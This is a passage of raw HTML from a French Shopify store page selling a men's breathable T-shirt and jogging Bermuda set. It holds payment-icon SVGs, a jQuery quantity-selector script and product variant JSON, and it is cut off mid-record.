22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
            
            
     </div></div>
  
    <script>
    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8953197625685,"title":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme","handle":"ensemble-t-shirt-bermuda-jogging-respirant-homme","description":"\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff8000;\"\u003eEnvie d'un ensemble passe-partout ?\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eDécouvrez notre nouvel ensemble d'été 2023 : un ensemble composé d'un t-shirt et un bermuda jogging pour un passer un bel été au frais ! Nos promesses ?  Confort et style assuré !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/T-shirt-de-sport-d-contract-en-maille-respirante-pour-hommes-shorts-imbib-s-v-tements.jpg_640x640_07afb7fa-c0c3-4bfd-b70b-161154ba197c_480x480.jpg?v=1687774750\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/T-shirt-de-sport-d-contract-en-maille-respirante-pour-hommes-shorts-imbib-s-v-tements.jpg_640x640_07afb7fa-c0c3-4bfd-b70b-161154ba197c_480x480.jpg?v=1687774750\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #ff8000;\"\u003eULTRA respirant et léger \u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eNotre ensemble est fabriqué dans une matière ajourée très respirante ! Ainsi la transpiration et l'humidité ne seront pas retenus. Il ne vous collera pas à la peau et vous serez totalement libre de vos mouvements.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup_480x480.png?v=1687796759\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #ff8000;\"\u003eÉlégant et confortable\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eCet ensemble est composé de deux pièces de la même couleur :\u003cbr\u003e• Un T-shirt à col rond et manches courtes pour une coupe classique\u003cbr\u003e• Et d'un short bermuda jogging qui arrive un peu en dessous du genou et qui est doté d'une taille élastiquée avec un cordon de serrage pour un confort personnalisé. Enfin, il possède deux poches latérales.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\"\u003eCaractéristiques \u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan class=\"property-title\"\u003eMatériau : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"POLYESTER\"\u003ePOLYESTER\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"POLYESTER\"\u003e\u003cspan class=\"property-title\"\u003e\u003cstrong\u003eType de fermeture :\u003c\/strong\u003e \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"NONE\"\u003eNONE\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"POLYESTER\"\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"NONE\"\u003e\u003cspan class=\"property-title\"\u003e\u003cstrong\u003eStyle :\u003c\/strong\u003e \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Sport\"\u003eSport\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\"\u003eLe pack comprend \u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e1 x  Ensemble T-shirt \u0026amp; Bermuda jogging respirant - Homme\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr\u003e","published_at":"2024-01-31T16:47:56+01:00","created_at":"2024-01-31T16:47:56+01:00","vendor":"Casanimo","type":"0","tags":["kopy LBDN","Mode"],"price":5290,"price_min":5290,"price_max":5290,"available":true,"price_varies":false,"compare_at_price":5290,"compare_at_price_min":5290,"compare_at_price_max":5290,"compare_at_price_varies":false,"variants":[{"id":47832072716629,"title":"Noir \/ S","option1":"Noir","option2":"S","option3":null,"sku":"14:193#cropped pants suit 1;5:200000989#L 45-55kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ S","public_title":"Noir \/ S","options":["Noir","S"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832072782165,"title":"Gris \/ S","option1":"Gris","option2":"S","option3":null,"sku":"14:350850#cropped pants suit 3;5:200000989#L 45-55kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ S","public_title":"Gris \/ S","options":["Gris","S"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832072847701,"title":"Noir \/ M","option1":"Noir","option2":"M","option3":null,"sku":"14:193#cropped pants suit 1;5:4181#XL  55-60kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ M","public_title":"Noir \/ M","options":["Noir","M"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832072913237,"title":"Gris \/ M","option1":"Gris","option2":"M","option3":null,"sku":"14:350850#cropped pants suit 3;5:4181#XL  55-60kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ M","public_title":"Gris \/ M","options":["Gris","M"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832072978773,"title":"Noir \/ L","option1":"Noir","option2":"L","option3":null,"sku":"14:193#cropped pants suit 1;5:100014066#2XL 60-70kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ L","public_title":"Noir \/ L","options":["Noir","L"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073044309,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"14:350850#cropped pants suit 3;5:100014066#2XL 60-70kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073142613,"title":"Noir \/ XL","option1":"Noir","option2":"XL","option3":null,"sku":"14:193#cropped pants suit 1;5:100014064#3XL  70-75kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ XL","public_title":"Noir \/ XL","options":["Noir","XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073208149,"title":"Gris \/ XL","option1":"Gris","option2":"XL","option3":null,"sku":"14:350850#cropped pants suit 3;5:100014064#3XL  70-75kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ XL","public_title":"Gris \/ XL","options":["Gris","XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073306453,"title":"Noir \/ XXL","option1":"Noir","option2":"XXL","option3":null,"sku":"14:193#cropped pants suit 1;5:361386#4XL 75-85kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ XXL","public_title":"Noir \/ XXL","options":["Noir","XXL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073371989,"title":"Gris \/ XXL","option1":"Gris","option2":"XXL","option3":null,"sku":"14:350850#cropped pants suit 3;5:361386#4XL 75-85kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ XXL","public_title":"Gris \/ XXL","options":["Gris","XXL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073437525,"title":"Noir \/ 3XL","option1":"Noir","option2":"3XL","option3":null,"sku":"14:193#cropped pants suit 1;5:361385#5XL 85-90kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 3XL","public_title":"Noir \/ 3XL","options":["Noir","3XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073503061,"title":"Gris \/ 3XL","option1":"Gris","option2":"3XL","option3":null,"sku":"14:350850#cropped pants suit 3;5:361385#5XL 85-90kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 3XL","public_title":"Gris \/ 3XL","options":["Gris","3XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073535829,"title":"Noir \/ 4XL","option1":"Noir","option2":"4XL","option3":null,"sku":"14:193#cropped pants suit 1;5:100014065#6XL  90-105kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 